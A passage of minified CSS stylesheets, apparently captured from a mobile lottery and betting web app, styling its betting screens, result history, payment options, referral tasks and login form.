-.2%!important}.pk40{background-position:13.5% -.2%!important}.pk2{background-position:40.6% 16.2%!important}.pk15{background-position:27.1% 16.2%!important}.pk28{background-position:0 16.2%!important}.pk41{background-position:13.5% 16.2%!important}.pk3{background-position:40.6% 32.6%!important}.pk16{background-position:27.1% 32.6%!important}.pk29{background-position:0 32.6%!important}.pk42{background-position:13.5% 32.6%!important}.pk4{background-position:40.6% 48.9%!important}.pk17{background-position:27.1% 48.9%!important}.pk30{background-position:0 48.9%!important}.pk43{background-position:13.5% 48.9%!important}.pk5{background-position:40.6% 65.3%!important}.pk18{background-position:27.1% 65.3%!important}.pk31{background-position:0 65.3%!important}.pk44{background-position:13.5% 65.3%!important}.pk6{background-position:40.6% 81.7%!important}.pk19{background-position:27.1% 81.7%!important}.pk32{background-position:0 81.7%!important}.pk45{background-position:13.5% 81.7%!important}.pk7{background-position:40.6% 98%!important}.pk20{background-position:27.1% 98%!important}.pk33{background-position:0 98%!important}.pk46{background-position:13.5% 98%!important}.pk8{background-position:97.8% -.2%!important}.pk21{background-position:84.4% -.2%!important}.pk34{background-position:57.4% -.2%!important}.pk47{background-position:70.9% -.2%!important}.pk9{background-position:97.8% 16.2%!important}.pk22{background-position:84.4% 16.2%!important}.pk35{background-position:57.4% 16.2%!important}.pk48{background-position:70.9% 16.2%!important}.pk10{background-position:97.8% 32.7%!important}.pk23{background-position:84.4% 32.7%!important}.pk36{background-position:57.4% 32.7%!important}.pk49{background-position:70.9% 32.7%!important}.pk11{background-position:97.8% 48.9%!important}.pk24{background-position:84.4% 48.9%!important}.pk37{background-position:57.4% 48.9%!important}.pk50{background-position:70.9% 48.9%!important}.pk12{background-position:97.8% 65.3%!important}.pk25{background-position:84.4% 65.3%!important}.pk38{background-position:57.4% 65.3%!important}.pk51{background-position:70.9% 65.3%!important}.pk13{background-position:97.8% 81.7%!important}.pk26{background-position:84.4% 81.7%!important}.pk39{background-position:57.4% 81.7%!important}.pk52{background-position:70.9% 81.7%!important}.layermchild.luxuryMsg{position:fixed;left:0;right:0;max-width:12rem;margin:0 auto;top:26%;text-align:center;border:none;background:transparent;box-shadow:none;transform:none;transition:initial}.layermchild.luxuryMsg .layermcont{padding:0}.layermchild.luxuryMsg .layermcont>span{display:inline-block;min-width:7.44186rem;text-align:center;font-size:.6rem;padding:.13953rem .74419rem;color:#0ac20a;text-shadow:0 0 .04651rem rgba(0,0,0,.3);background:url(/static/local/img/lottery/nn/toast-bg.png) no-repeat 50%;background-size:100% 100%}.layermchild.luxuryMsg .layermcont span.warning{color:#fefc98}.d-none[data-v-09a8654f]{display:none}.d-block[data-v-09a8654f]{display:block}.sscMain[data-v-2d364aba]{height:80vh;overflow:scroll;padding-bottom:12em;margin-bottom:0;position:fixed;margin-top:6.1em;padding-top:1em;overscroll-behavior:contain;-webkit-overscroll-behavior:contain;-webkit-overflow-scrolling:touch;scroll-behavior:smooth}.isFFC[data-v-2d364aba]{margin-top:4.7em}.betSelected[data-v-2d364aba]{height:65vh}.isNiu .sscMain[data-v-2d364aba]{margin-top:0;padding-bottom:60px;height:100%}.sscMain.isBSCMMC[data-v-2d364aba]{padding-top:4.5em!important}.sscMain.isAndrFox[data-v-2d364aba]{padding:0 0 38em 0}.sscMain.isAndrFoxBSC[data-v-2d364aba]{padding:0 0 60em 0!important;margin-top:1em!important}.sscMain.isAndrFoxKL8[data-v-2d364aba]{padding:0 0 48em 0!important;margin-top:1em!important}.sscMain.isAndrFoxBSCMMC[data-v-2d364aba]{margin-top:4.5em!important}.sscTips[data-v-2d364aba]{margin:0 1em;color:#333}.sscTips p[data-v-2d364aba]{font-size:.65em;text-align:justify;text-justify:auto;min-height:40px;color:#fff}.sscTips span[data-v-2d364aba]{color:#ff9831;display:inline-block}.CTBSC .sscMain .sscTips[data-v-2d364aba],.CTXYNC .sscMain .sscTips[data-v-2d364aba],.KL8 .sscMain .sscTips[data-v-2d364aba],.PK10 .sscMain .sscTips[data-v-2d364aba]{padding-top:0}.shadowMMC[data-v-2d364aba]{margin-top:-4%}.tipsCT[data-v-2d364aba]{padding:8em 0 .5em 0}.CTK3 .tipsCT[data-v-2d364aba]{color:#fff}.CTK3 .hasBtn[data-v-2d364aba]{padding-bottom:0}.changeCompose[data-v-2d364aba]{float:left;width:100%}[data-v-82e73ad8] .issue-end-time{position:relative;--separator-color:hsla(0,0%,97%,.2)}[data-v-82e73ad8] .mmc_line{--mmc-text-color:#fff}[data-v-82e73ad8] .mmc_stop_sell{color:#fff}.number03[data-v-82e73ad8]{border:1px solid gray}.Timebar[data-v-17b1c6d4]{--separator-color:hsla(0,0%,97%,.2);--time-bar-color:#fff}.BetAreaChatRoom[data-v-1ef8a702]{height:100vh;width:100%;background:rgba(51,51,51,.75)}.BetAreaChatRoom_wrapper[data-v-1ef8a702]{min-height:100%}.BetAreaChatRoom_wrapper.CTK3[data-v-1ef8a702]{background:#317455}.BetAreaChatRoom_wrapper.isNiu[data-v-1ef8a702]{background:#66959c}.BetAreaChatRoom_wrapper.niuHasLuzi[data-v-1ef8a702]{background:#e4e1e1}.isLotteryCon[data-v-1ef8a702]{position:fixed;top:2.2em;left:0;width:100%;background:rgba(51,51,51,.4);height:2.8em;z-index:100;display:flex}.isLotteryCon>div[data-v-1ef8a702]{width:50%}[data-v-1ef8a702] .issue-end-time{position:relative;--separator-color:hsla(0,0%,97%,.2)}[data-v-1ef8a702] .mmc_line{--mmc-text-color:#fff}[data-v-1ef8a702] .mmc_stop_sell{color:#fff}.am-modal-content[data-v-0d04e0e4]{position:relative;background-color:#fff;border:0;background-clip:padding-box;height:35em;width:100%;overflow-y:auto;overflow-x:hidden;border-radius:7px;padding-top:.9375em;padding:0 .3125em .9375em;z-index:9000;font-size:.9em;font-weight:900;color:#333}.am-modal-content .content .historyList[data-v-0d04e0e4]{border:.0625em solid #a3b4ca;margin-top:.625em}.am-modal-content .content .historyList>div[data-v-0d04e0e4]{display:flex;height:2.5em;font-size:.9em}.am-modal-content .content .historyList>div>div[data-v-0d04e0e4]:first-child{min-width:4.375em}.am-modal-content .content .historyList>div .qititle[data-v-0d04e0e4]{color:#6eacbc;font-weight:700}.am-modal-content .content .historyList>div>div[data-v-0d04e0e4]{flex:1 1;display:flex;justify-content:center;align-items:center;border-bottom:.0625em solid #a3b4ca;border-right:.0625em solid #a3b4ca;position:relative}.am-modal-content .content .historyList>div>div>div[data-v-0d04e0e4]{font-size:.9375em}.am-modal-content .content .historyList>div>div .mc[data-v-0d04e0e4]{width:1.5625em;height:1.5625em;background-size:100% 100%}.am-modal-content .content .historyList>div>div .mcc[data-v-0d04e0e4]{width:1.875em;height:1.875em;background-size:100% 100%}.d1[data-v-0d04e0e4]{display:flex;justify-content:center;align-items:center;background:url(https://626p4.com/NewPk10/assets/img/rank_1.c6168f77.png) no-repeat 50%/70%}.am-modal-content .content .data-title[data-v-0d04e0e4]{margin-top:.9375em;display:flex;width:100%;align-items:center;justify-content:center;position:relative}.am-modal-content .content .data-title span[data-v-0d04e0e4]{margin:0 .3125em}.am-modal-content .content .data-title[data-v-0d04e0e4]:after,.am-modal-content .content .data-title[data-v-0d04e0e4]:before{flex-grow:1;height:.0625em;background-color:#364156;content:""}.animal_kj[data-v-0d04e0e4]{display:flex;justify-content:center;margin:auto}@media screen and (min-width:768px){.animal_kj[data-v-0d04e0e4]{width:80%}}.animal_kj>div[data-v-0d04e0e4]{display:flex;flex-wrap:nowrap;flex-direction:column;align-items:center;justify-content:space-between}@media screen and (max-width:768px){.animal_kj>div[data-v-0d04e0e4]{width:16.6666666667%}}.animal_kj .animal_number[data-v-0d04e0e4]{width:3.4em;height:3.4em;border-radius:50%;margin:.5em .1em 0 .1em}.champion[data-v-0d04e0e4]{display:flex;justify-content:space-evenly}.champion img[data-v-0d04e0e4]{width:30%}.champion span[data-v-0d04e0e4]{width:30%;font-size:.7em;font-weight:900}.animal_1[data-v-0d04e0e4]{background:url(/static/img/animal_01.823ec23e.png) no-repeat 50%/90%}.b-01[data-v-0d04e0e4]{background:url(/static/img/b-01.dc42a635.png) no-repeat 50%/20%}.animal_2[data-v-0d04e0e4]{background:url(/static/img/animal_02.f12121c2.png) no-repeat 50%/90%}.b-02[data-v-0d04e0e4]{background:url(/static/img/b-02.0417d394.png) no-repeat 50%/20%}.animal_3[data-v-0d04e0e4]{background:url(/static/img/animal_03.9c783d0a.png) no-repeat 50%/90%}.b-03[data-v-0d04e0e4]{background:url(/static/img/b-03.68a5160a.png) no-repeat 50%/20%}.animal_4[data-v-0d04e0e4]{background:url(/static/img/animal_04.8933e02d.png) no-repeat 50%/90%}.b-04[data-v-0d04e0e4]{background:url(/static/img/b-04.316ae984.png) no-repeat 50%/20%}.animal_5[data-v-0d04e0e4]{background:url(/static/img/animal_05.059160db.png) no-repeat 50%/90%}.b-05[data-v-0d04e0e4]{background:url(/static/img/b-05.8816a021.png) no-repeat 50%/20%}.animal_6[data-v-0d04e0e4]{background:url(/static/img/animal_06.4cec0948.png) no-repeat 50%/90%}.b-06[data-v-0d04e0e4]{background:url(/static/img/b-06.5e838c96.png) no-repeat 50%/20%}.tabs__wrap[data-v-26c8e648]{top:2.875em;position:fixed;bottom:auto!important;height:2.04651rem;z-index:99}.tabs__wrap ul[data-v-26c8e648]{background-color:#fff}[data-v-26c8e648] .van-tabs__nav{overflow:auto}[data-v-26c8e648] .van-tabs__nav .van-tab{flex:0 0 25%}.ActivityBox[data-v-26c8e648]{--van-tab-color:#666;--van-tab-active:#dc3b40}.ActivityBox.deep[data-v-26c8e648]{--van-tab-color:#ccc;--van-tab-active:#fbd864;--menu-bg-color:#3b3b3b}.ActivityBox.light[data-v-26c8e648]{--van-tab-active:#ff464b}.ActivityBox .categoryMenu[data-v-26c8e648]{display:flex;align-items:center;background:var(--menu-bg-color,#fff);overflow:auto;-ms-overflow-style:none;scrollbar-width:none}.ActivityBox .categoryMenu[data-v-26c8e648]::-webkit-scrollbar{width:0;height:0}.ActivityBox .categoryMenu li[data-v-26c8e648]{flex-shrink:0;padding:.3rem .5rem;font-size:.55rem;position:relative;min-width:4rem;text-align:center;cursor:pointer;color:var(--van-tab-color)}.ActivityBox .categoryMenu li[data-v-26c8e648]:active{background:transparent}.ActivityBox .categoryMenu li.active[data-v-26c8e648]{color:var(--van-tab-active)}.ActivityBox .categoryMenu li.active[data-v-26c8e648]:before{content:"";display:block;position:absolute;left:50%;bottom:0;transform:translateX(-50%);border:1px solid var(--van-tab-active);width:75%}.claimTime[data-v-ca55d25e]{background-color:#fde9e8!important}.date[data-v-ca55d25e]{width:100%;text-align:center;margin:.5rem auto}.dateLine[data-v-ca55d25e]{margin:auto;width:65%;height:1px;text-align:center;background:linear-gradient(90deg,#fff 0,#f76464 40%,#f76464 60%,#fff)}.dateText[data-v-ca55d25e]{display:flex;align-items:center;justify-content:center;font-size:.65rem;color:#db1422;width:100%;margin:.3rem}.dateText span[data-v-ca55d25e]{color:#f76464;font-size:.6rem;margin:0 .3rem}.taskContent[data-v-ca55d25e]{box-sizing:border-box;display:flex;flex-direction:column;background-color:#fff;margin-bottom:.1rem}.taskContent .tab[data-v-ca55d25e]{display:flex;background-color:#f2f2f2}.taskContent .tab span[data-v-ca55d25e]{width:50%;font-size:.7rem;padding:.3rem 0;text-align:center}.taskContent .active0[data-v-ca55d25e] :first-child{color:#f76464;border:1px solid;border-bottom:0;border-left:0;border-top-right-radius:10px;background-color:#fff}.taskContent .active0[data-v-ca55d25e] :last-child,.taskContent .active1[data-v-ca55d25e] :first-child{color:gray;border-bottom:1px solid #f76464}.taskContent .active1[data-v-ca55d25e] :last-child{color:#f76464;border:1px solid;border-bottom:0;border-right:0;border-top-left-radius:10px;background-color:#fff}.taskContent .content[data-v-ca55d25e]{background-color:#fff}.taskContent .content .task[data-v-ca55d25e]{width:100%}.taskContent .content .task .taskList[data-v-ca55d25e]{display:flex;flex-direction:column;align-items:center;justify-content:center;font-size:.6rem;margin-bottom:.8rem}.taskContent .content .task .taskList>div[data-v-ca55d25e]{background-color:#f2f2f2;width:90%;text-align:center}.taskContent .content .task .taskList .topArea[data-v-ca55d25e]{color:#fff;background-color:#f76464;border-top-left-radius:10px;border-top-right-radius:10px;padding:.5rem 0;position:relative}.taskContent .content .task .taskList .topArea .arrow[data-v-ca55d25e]{position:absolute;top:50%;right:5%;transform:translateY(-50%)}.taskContent .content .task .taskList .topArea .arrow icon[data-v-ca55d25e]{width:100%}.taskContent .content .task .taskList .centerArea[data-v-ca55d25e]{display:flex;flex-direction:column;margin:2px 0;padding:.3rem}.taskContent .content .task .taskList .centerArea .topss[data-v-ca55d25e]{display:flex;width:100%}.taskContent .content .task .taskList .centerArea .topss .referralNumArea[data-v-ca55d25e]{width:70%;padding:.2rem}.taskContent .content .task .taskList .centerArea .topss .referralNumArea .referralNum[data-v-ca55d25e]{border:1px solid #f76464;border-radius:20px;display:flex;justify-content:space-evenly;align-items:center}.taskContent .content .task .taskList .centerArea .topss .referralNumArea .referralNum div[data-v-ca55d25e]{width:50%;padding:.2rem 0}.taskContent .content .task .taskList .centerArea .topss .referralNumArea .referralNum[data-v-ca55d25e]>:first-child{color:#fff;background-color:#f76464;border-top-left-radius:20px;border-bottom-left-radius:20px}.taskContent .content .task .taskList .centerArea .topss .actReferralNumArea[data-v-ca55d25e]{width:30%;padding:.2rem}.taskContent .content .task .taskList .centerArea .topss .actReferralNumArea .actReferralNum[data-v-ca55d25e]{display:flex;justify-content:center;align-items:center}.taskContent .content .task .taskList .centerArea .topss .actReferralNumArea .actReferralNum div[data-v-ca55d25e]{width:100%;padding:.2rem 0;border:1px solid #fff;border-radius:20px;background-color:#dbe4ff}.taskContent .content .task .taskList .centerArea .bottomss[data-v-ca55d25e]{display:flex}.taskContent .content .task .taskList .centerArea .bottomss .amountArea[data-v-ca55d25e]{width:70%;padding:.2rem}.taskContent .content .task .taskList .centerArea .bottomss .amountArea .amount[data-v-ca55d25e]{display:flex;border:1px solid #f76464;border-radius:20px}.taskContent .content .task .taskList .centerArea .bottomss .amountArea .amount .amountTitle[data-v-ca55d25e]{color:#fff;width:50%;background-color:#f76464;border-top-left-radius:20px;border-bottom-left-radius:20px}.taskContent .content .task .taskList .centerArea .bottomss .amountArea .amount .amountTitle p[data-v-ca55d25e]{padding:.2rem}.taskContent .content .task .taskList .centerArea .bottomss .amountArea .amount .amountValue[data-v-ca55d25e]{width:50%;display:flex;flex-direction:column}.taskContent .content .task .taskList .centerArea .bottomss .amountArea .amount .amountValue p[data-v-ca55d25e]{display:flex;flex:1;justify-content:center;align-items:center}.taskContent .content .task .taskList .centerArea .bottomss .amountArea .amount .amountValue[data-v-ca55d25e] :first-child{border-bottom:1px solid #f76464}.taskContent .content .task .taskList .centerArea .bottomss .actualCompletersArea[data-v-ca55d25e]{width:30%;padding:.2rem}.taskContent .content .task .taskList .centerArea .bottomss .actualCompletersArea .actualCompleters[data-v-ca55d25e]{width:100%;height:100%;display:flex;justify-content:center;align-items:center;border:1px solid #fff;border-radius:20px;background-color:#dbe4ff}.taskContent .content .task .taskList .bottomArea[data-v-ca55d25e]{border-bottom-left-radius:10px;border-bottom-right-radius:5px;display:flex;justify-content:space-evenly;align-items:center;padding:.4rem .2rem}.taskContent .content .task .taskList .bottomArea .left[data-v-ca55d25e],.taskContent .content .task .taskList .bottomArea .right[data-v-ca55d25e]{width:50%}.taskContent .content .task .taskList .bottomArea .right span[data-v-ca55d25e]{padding:.2rem 1rem;background-color:#d7d7d7;border:1px solid #fff;border-radius:10px}.taskContent .content .ruleDes[data-v-ca55d25e]{width:100%;display:flex;flex-direction:column;align-items:center}.taskContent .content .ruleDes .rules[data-v-ca55d25e]{background:#fde8e8 url(/static/img/ruleHead.92875af3.png) no-repeat top/105%;border:3px solid #fbcea2;border-top:0;border-radius:10px;width:95%;margin:.8rem 0}.taskContent .content .ruleDes .rules .title[data-v-ca55d25e]{color:#fff;font-size:.8rem;width:100%;text-align:center}.taskContent .content .ruleDes .rules .des[data-v-ca55d25e]{font-size:.55rem;padding:2% 0;word-break:break-word}.taskContent .content .ruleDes .rules .des div p[data-v-ca55d25e]{padding:1% 4%}.taskContent .content .ruleDes .rewardTable[data-v-ca55d25e]{width:100%;display:flex;justify-content:center;padding:0 2.5% .8rem}.taskContent .content .ruleDes .rewardTable table[data-v-ca55d25e]{width:100%;background-color:#fcc9c8;border-collapse:collapse}.taskContent .content .ruleDes .rewardTable table td[data-v-ca55d25e],.taskContent .content .ruleDes .rewardTable table th[data-v-ca55d25e]{border:1px solid #fff;text-align:center}.taskContent .content .ruleDes .rewardTable table th[data-v-ca55d25e]{background-color:#f76464;color:#fff}.taskContent .content .ruleDes .rewardTable table td[data-v-ca55d25e]{color:#5d5d5d}.taskContent .content .ruleDes .rewardTable table td[data-v-ca55d25e],.taskContent .content .ruleDes .rewardTable table th[data-v-ca55d25e],.taskContent .content .ruleDes .rewardTable table tr[data-v-ca55d25e]{font-weight:400;font-size:.75em;padding:.1rem 0}.activityMian h3[data-v-a6e0f7ac]{border-left:6px solid #109a5a;font-size:1em;padding-left:10px;color:#109a5a;margin:1rem 25px .5rem;margin-left:.5rem}.activityMian .activiTop .recordsTitle[data-v-a6e0f7ac]{margin:.7rem .5rem;font-size:.8em}.activityMian .activiTop .recordsTitle p[data-v-a6e0f7ac]{padding:.3rem 0}.activityMian .activiTop .recordsTitle span[data-v-a6e0f7ac]{color:#ed0404}.activityMian.main.scroll_wrapper .firstRechargeSettingTable[data-v-a6e0f7ac]{margin:1rem 0}.activityMian.main.scroll_wrapper .firstRechargeSettingTable table th[data-v-a6e0f7ac]{background-color:#f76464;color:#fff}.wrapExplain[data-v-a6e0f7ac]{padding-top:.2rem!important}.activityMian.main.scroll_wrapper .activiTop .BTN[data-v-a6e0f7ac]:active{margin-top:1.75em!important;margin-bottom:-.25em!important;border:0 none!important}.feeColor[data-v-5f1c6f6c]{color:#0747ea!important}.UploadImage[data-v-df7430e6]{display:flex;justify-content:center;align-items:center;flex-direction:column}.el-upload-list[data-v-df7430e6]{display:inline;vertical-align:top;margin:0;padding:0;list-style:none;margin-right:4px}.el-upload--picture-card[data-v-df7430e6]{font-size:calc(var(--width, 100px)/2);width:var(--width,100px);height:var(--width,100px);background-color:#fbfdff;border:1px dashed #c0ccda;border-radius:6px;box-sizing:border-box;cursor:pointer;position:relative;overflow:hidden;display:inline-flex;align-items:center;justify-content:center}.el-upload--picture-card.disabled[data-v-df7430e6]{cursor:auto;pointer-events:none;background:hsla(0,0%,85%,.3)}.el-upload--picture-card+.el-upload--picture-card[data-v-df7430e6]{margin-left:8px}.el-upload--picture-card:not(.disabled) .icon_plus[data-v-df7430e6]:focus,.el-upload--picture-card:not(.disabled) .icon_plus[data-v-df7430e6]:hover,.el-upload--picture-card[data-v-df7430e6]:not(.disabled):hover{border-color:#409eff;color:#409eff}.icon_plus[data-v-df7430e6]{color:#8c939d;transform:rotate(45deg);width:calc(var(--width)/2.5);height:calc(var(--width)/2.5)}.preview_img[data-v-df7430e6]{-o-object-fit:cover;object-fit:cover;width:100%;height:100%}.preview_img_delete[data-v-df7430e6]{position:absolute;top:0;right:0;width:18px;height:18px;background-color:rgba(0,0,0,.6);border-radius:0 0 0 12px}.preview_img_delete .icon_close[data-v-df7430e6]{height:100%;width:100%;position:absolute;top:0;left:0;color:#fff}.upload_tips[data-v-df7430e6]{color:#797979}#payContent[data-v-0b465b0c]{height:100%}#payContent .top.positionChange[data-v-0b465b0c]{position:absolute}.payStyle[data-v-0b465b0c]{font-size:12px;font-family:iconfont}.newPay[data-v-0b465b0c]{font-size:inherit;color:#333;background-color:#f2f2f2;top:2.3em;height:calc(100% - 2.3em)}.payLine[data-v-0b465b0c]{margin-top:.3em;display:flex;flex-wrap:wrap;width:100%;margin-bottom:10px}.payLine li[data-v-0b465b0c]{position:relative}.tag[data-v-0b465b0c]{position:absolute;top:0;right:0;background:#dc3b40;color:#fff;padding:3px;border-radius:50% 0;transform:scale(.8)}.payWay[data-v-0b465b0c]{width:20%;height:23.49vw;font-size:12px;text-align:center;border-radius:5px;padding:2px}.payWay .payContent[data-v-0b465b0c]{width:100%;height:100%;border-radius:3px;display:flex;justify-content:center;align-items:center;flex-flow:column;cursor:pointer;transform:translateZ(0)}.payWay .payicon[data-v-0b465b0c]{width:73.25%;height:58.28%;background:#fff;display:flex;justify-content:center;align-items:center;border-radius:5px}.payWay .payicon img[data-v-0b465b0c]{width:57%}.payName[data-v-0b465b0c]{margin-top:5px}.on.payWay[data-v-0b465b0c]{background-image:linear-gradient(220deg,rgba(250,116,43,.5),rgba(253,101,133,.5));background-repeat:no-repeat}.on.payWay .payContent[data-v-0b465b0c]{background:#fff}.moreBtn.payWay .payicon[data-v-0b465b0c]{background-image:linear-gradient(315deg,rgba(250,116,43,.5),rgba(253,101,133,.5));background-repeat:no-repeat}.moreBtn.payWay .payicon[data-v-0b465b0c]:after{font-family:iconfont;content:"";display:block;font-size:8.8vw;color:#fff;position:relative}.moreBtn.payWay[data-v-0b465b0c]{order:8}.moreBtn.payWay.showMore .payicon[data-v-0b465b0c]:after{content:""}.fourthpayMsg[data-v-0b465b0c]{background-color:#fff;font-size:16px;padding:30px 0;text-align:center;color:#949494}dl[data-v-353a9db2],ol[data-v-353a9db2],p[data-v-353a9db2],ul[data-v-353a9db2]{line-height:1.6}.icon[data-v-353a9db2]{position:relative;font-size:inherit;text-rendering:auto;line-height:1}.icon i[data-v-353a9db2]{display:inline-block;font-family:iconfont}.notContent[data-v-353a9db2]{font-size:.62rem}.hot-lottery-hall[data-v-353a9db2]{margin-top:0;border-radius:0 0 .23256rem .23256rem}.hot-lottery-hall.rounded[data-v-353a9db2]{border-radius:.23256rem}.hot-lottery-hall ul li[data-v-353a9db2]{border-right:.04rem solid #efeef4;border-bottom:.04rem solid #efeef4}.hot-lottery[data-v-353a9db2]{background-color:#fff}.hot-lottery ul[data-v-353a9db2]{font-size:.5em;overflow:hidden}.hot-lottery.three-tab ul li[data-v-353a9db2]{width:33.33333%}.hot-lottery.three-tab ul li:nth-child(3n) a[data-v-353a9db2]:after{border-right:none}.hot-lottery ul li[data-v-353a9db2]{box-sizing:border-box;width:25%;float:left;position:relative;overflow:hidden}.hot-lottery ul li a[data-v-353a9db2]{position:relative!important;display:block;height:4.6rem;line-height:1.2;position:relative;padding:.74419rem 0 .37209rem;overflow:hidden}.hot-lottery ul li .icon[data-v-353a9db2]{position:absolute;top:.5em;left:50%;margin-left:-1.9em}.hot-lottery ul li .icon>i[data-v-353a9db2]:before{display:inline-block;z-index:4;font-size:3.8em;position:absolute;width:100%}.hot-lottery ul li .icon>i[data-v-353a9db2]:after{display:inline-block;content:"";font-size:3.8em;position:absolute;width:100%;color:#fff;z-index:3}.hot-lottery ul li .lottery-name[data-v-353a9db2]{margin-top:3.1em;font-size:1.2em;font-weight:400;text-align:center;letter-spacing:.05em;color:#333;overflow-wrap:break-word}.hot-lottery ul li .desc[data-v-353a9db2]{color:#989898;display:block;font-size:.51163rem;letter-spacing:.05em;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;text-align:center;margin:.2em 0}.hot-lottery ul li .country-day[data-v-353a9db2]{position:absolute;z-index:5;top:0;left:0;width:100%}.hot-lottery ul li .country-day span[data-v-353a9db2]{display:block;width:100%;height:.68rem}@media screen and (max-width:400px){.hot-lottery ul li .lottery-name[data-v-353a9db2]{font-size:1.15em;margin-top:calc(3.1em + 3px)}}.hidden-box[data-v-7e19615b]{position:absolute;width:100%;height:95%;top:0;left:0;z-index:10}@keyframes starHH{0%,to{opacity:0}10%{opacity:1}}.starHH{opacity:0;animation:starHH .6s forwards;--delay:calc((var(--index))*0.02s);animation:starHH .6s var(--delay) forwards}.meteor2[data-v-54ea9735]{position:fixed;top:0;left:0;z-index:10}.meteor2>div[data-v-54ea9735]{pointer-events:none;filter:blur(.06977rem) brightness(1.2);position:absolute;transform-origin:top;width:1rem}.meteor2 .starHH[data-v-54ea9735]{position:absolute;width:1rem;height:1rem;transition:1s;mix-blend-mode:color-dodge}.meteor2 .starHH>svg[data-v-54ea9735]{transform:scale(.7);fill:#ffeb3b}.TodayProfile[data-v-2a146eca]{font-size:13px;line-height:1.3;display:flex;top:5px;right:10px}.title[data-v-2a146eca]{font-weight:500;position:relative;top:5px;border:1px solid #dc3b40;border-radius:5px;padding:3px 5px}.profile-list-flex[data-v-2a146eca]{list-style:none;padding:0;margin:0}.profile-list-flex li[data-v-2a146eca]{display:flex;min-width:91px}.profile-list-flex .label[data-v-2a146eca]{display:inline-block;text-align:right;width:50px}.profile-list-flex .value[data-v-2a146eca]{text-align:left;color:#dc3b40}.tabs[data-v-a7c13068]{position:fixed;z-index:2;background:#f3f3f3;line-height:2.6em;font-size:.8em}.tabs[data-v-a7c13068]:after{content:"";position:absolute;background:#d0d0d0;width:100%;height:1px;transform:scaleY(.5);transform-origin:0 0;z-index:3}.tabs ul[data-v-a7c13068]{display:table;table-layout:fixed;width:100%}.tabs li[data-v-a7c13068]{display:table-cell;text-align:center}.tabs .on[data-v-a7c13068]{color:#dc3b40;border-bottom:2px solid}.tabs .subTab ul[data-v-a7c13068]{display:inline-flex;padding:.5em 0 .5em .5em}.tabs .subTab ul li[data-v-a7c13068]{display:inline-flex;justify-content:center;align-items:center;height:2em;border:none}.tabs .subTab ul li a[data-v-a7c13068]{display:inline-flex;justify-content:center;align-items:center;width:100%;height:100%;font-size:.8em;padding:.3em 1em;border:1px solid #c5c5c5;border-radius:30px 0 0 30px;background-color:#fff}.tabs .subTab ul li:first-of-type a[data-v-a7c13068]{border-right:none}.tabs .subTab ul li:nth-of-type(2) a[data-v-a7c13068]{border-radius:0 30px 30px 0;border-left:none}.tabs .subTab ul li .on[data-v-a7c13068]{color:#fff;background-color:#dc3b40}.HeaderTab li .on[data-v-c4370788]{color:#dc2e2e;background:#fff}.proxySearch[data-v-13522766]{width:calc(100% - 1em);text-align:left;margin:.3em .5em;border-radius:.2em;height:1.75em;font-size:.7em;margin-right:0;color:#999;display:block;float:left;border:none;border-right:none;-webkit-appearance:none;padding:0;outline:none}.proxySearch[data-v-13522766]:focus{outline:none}.fullLoading[data-v-2c1abbad]{position:fixed;top:0;left:0;bottom:0;right:0;z-index:1;background:#efeef4;display:table;width:100%;height:100%}.loadingCell[data-v-2c1abbad]{display:flex;justify-content:center;align-items:center;width:100%;height:100%}.iconLoadingCon[data-v-2c1abbad]{text-align:center;height:5em;width:5em;display:block;margin:0 auto;position:relative}.loadingImg[data-v-2c1abbad]{height:60px;width:60px}.ProxySearchBar[data-v-1c90beac]{background:#efeef4;width:100%;position:relative;overflow:hidden;z-index:1}.search-container[data-v-1c90beac]{height:1.6em;border-radius:.2em;background:#fff;width:96%;margin:.3em 2%;margin-bottom:.35em}.submit-button[data-v-1c90beac]{width:1.6em;height:1.6em;position:absolute;right:.6em;top:.3em;display:flex;justify-content:center;align-items:center}.submit-button:active .submit-touch[data-v-1c90beac]{background:#a91519}.submit-button i[data-v-1c90beac]{font-size:1.2em}.submit-touch[data-v-1c90beac]{width:1.6em;height:1.6em;border-radius:.2em;color:#fff;background:#dc3b40;text-align:center;line-height:1.8em;font-size:.7em}.ProxySearchBar.cancel_type[data-v-1c90beac]{height:2.3em;display:flex;position:fixed;z-index:1000}.ProxySearchBar.cancel_type .search-container[data-v-1c90beac]{width:80vw;margin:auto;margin-left:.6em}.ProxySearchBar.cancel_type .cancel[data-v-1c90beac]{border:none;font-size:14px;outline:none;width:20vw;height:100%;background-color:#efeef4}.RadioType[data-v-0fdfbf28]{font-size:12px;padding-top:2%;padding-bottom:2%;padding-left:2%;display:flex;flex-wrap:nowrap;line-height:2.28}.RadioType span[data-v-0fdfbf28]{margin-right:5px}.RadioType div[data-v-0fdfbf28]{display:flex;align-items:center}.RadioType label[data-v-0fdfbf28]{padding:0 8px 0 5px}

--- FILE ---
content_type: text/css
request_url: https://m.b6ctw.c4d7u7k.cn:57177/static/css/7645.6c7f95ed.css
body_size: 662
content:
.main[data-v-6f13f9ec]{padding-top:3em}table[data-v-6f13f9ec]{width:100%;background-color:#fff}table tr[data-v-6f13f9ec]{height:2.5em;font-size:.75em;line-height:2.5em}table input[data-v-6f13f9ec]{width:95%;outline:none;border:0 none}table input[name=Password][data-v-6f13f9ec]{width:80%}table tr[data-v-6f13f9ec]:last-of-type{height:1px}tr[data-v-6f13f9ec]:before{content:"";position:absolute;left:0;background:#d0d0d0;width:100%;height:1px;transform:scaleY(.5);transform-origin:0 0}.BTN[data-v-6f13f9ec]{width:14.4rem;height:2em;margin:1em auto 0;line-height:2em;text-align:center;clear:both}.forget[data-v-6f13f9ec]{display:block;margin:0 1rem;text-align:right;color:#dc2e2e;line-height:1.5em;font-size:.7em;width:10rem;margin-top:1em;margin-bottom:1em}table td[data-v-6f13f9ec]:first-of-type{width:4rem;text-indent:.6em}table .yzm[data-v-6f13f9ec]{position:relative;float:right;width:6em;height:2.5em;z-index:1}img.yzm[data-v-6f13f9ec]:not([src]),table img.yzm[src=""][data-v-6f13f9ec]{opacity:0}table .robotCountSecond[data-v-6f13f9ec]{position:absolute;float:right;width:6em;height:2.5em;text-align:right;z-index:0}.text-danger[data-v-6f13f9ec]{color:#ff9b39}.checkPassword[data-v-6f13f9ec]{display:flex}.strengthBar[data-v-6f13f9ec]{position:relative;display:flex;width:95%;justify-content:space-between;align-items:center;margin-left:4px}.strengthBar[data-v-6f13f9ec]:before{content:"";margin-right:5px;display:block;position:absolute;top:calc(50% - 